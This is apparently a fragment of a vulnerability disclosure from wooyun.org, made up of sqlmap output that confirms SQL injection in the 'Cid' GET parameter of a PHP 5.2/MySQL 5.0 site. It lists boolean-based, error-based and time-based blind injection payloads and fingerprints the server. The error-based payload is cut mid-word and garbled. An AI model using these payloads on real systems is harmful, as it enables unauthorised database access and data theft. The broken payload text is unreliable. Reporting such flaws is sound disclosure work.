 Place: GET
Parameter: Cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Cid=7 AND 6469=6469

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING cl
    Payload: Cid=7 AND (SELECT 4470 FROM(SELECT COUNT(*),CON
LECT (CASE WHEN (4470=4470) THEN 1 ELSE 0 END)),0x3a6779713a
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: Cid=7 AND SLEEP(5)
---
[18:26:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org